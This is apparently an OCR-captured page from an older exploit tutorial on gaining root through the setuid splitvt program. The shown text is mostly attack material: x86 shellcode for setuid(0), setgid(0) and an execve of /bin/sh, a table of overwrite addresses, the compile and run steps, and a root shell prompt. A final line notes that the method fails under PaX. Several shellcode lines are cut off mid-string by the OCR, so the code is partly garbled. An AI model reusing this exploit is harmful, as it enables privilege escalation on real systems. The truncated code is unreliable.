
        $ ltrace /tmp/splitvt 2>&1 | grep malloc

        0x0805f958

        /* <fixme> */

        #define COMMAND "foobar"

        #define HOME_VALUE \

            /* setuid( 0 ); */ \

            "\x31\xdb\x89\xd8\xb0\x17\xcd\x80" \

            /* setgid( 0 ); */ \

            "\x31\xdb\x89\xd8\xb0\x2e\xcd\x80" \

            /* Aleph One :) */ \

            "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x
            "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x
            "\x80\xe8\xdc\xff\xff\xff/bin/sh"

        #define SPLITVT "/usr/bin/splitvt"

        #define STACK (0xc0000000-4)

        n_t n[] = {

            { short_int, (void *)(0x255cd8+0), /*0805*/
            { short_int, (void *)(0x255cd8+2), 0x0805/*
            { null }

        };

        /* </fixme> */

        $ gcc -o spitvt spitvt.c

        $ ./spitvt 8659

        sh-2.03# id

    The previous  method will  not work  against system
    PaX.   Therefore  the  exploit  has  to use return-